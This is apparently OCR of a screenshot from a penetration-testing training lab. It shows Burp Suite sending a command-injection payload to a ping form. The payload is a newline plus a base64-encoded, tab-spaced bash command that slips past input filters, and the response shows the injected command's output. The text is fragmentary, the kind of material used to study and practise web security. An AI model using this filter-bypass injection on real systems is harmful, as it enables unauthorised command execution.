 Applications Places System
Wed Apr 9, 10:28
VPN - 10.10.15.215 [7.31 ms]
Firefox ESR
Browse the World Wide Web
Parr
File Edit View Search
[eu-academy-5]─[10.10.15.215]─[htb-ac-1
[★]$ echo -n 'find /usr/share/ | gre
64
ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8I
[eu-academy-5]─[10.10.15.215]─[htb-ac-1
[★]$
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < >
Target: http://94.237.51.163:38440
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.51.163:38440
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.51.163:38440/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: http://94.237.51.163:38440
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 ip=
127.0.0.1%0abash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbXl
zcWwgfCB0YWlsIC1uIDE=)
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</label>
26 <input type="text" name="ip" placeholder="
127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1
,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes
of data.
33 64 bytes from 127.0.0.1: icmp_seq=1
ttl=64 time=0.024 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0%
packet loss, time 0ms
37 rtt min/avg/max/mdev =
0.024/0.024/0.024/0.000 ms
38 /usr/share/mysql/debian_create_root_user
.sql
39 </pre>
40 </p>
41
42 </div>
43 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jqu
Search
0 highlights
Inspector
Selection 4
Selected text
/usr/share/mysql/
eate_root_user.sq
Request attributes
Request query parameter
Request body parameters
Request cookies
Request headers
Response headers
Done
1,
Event log All issues
Memory: 143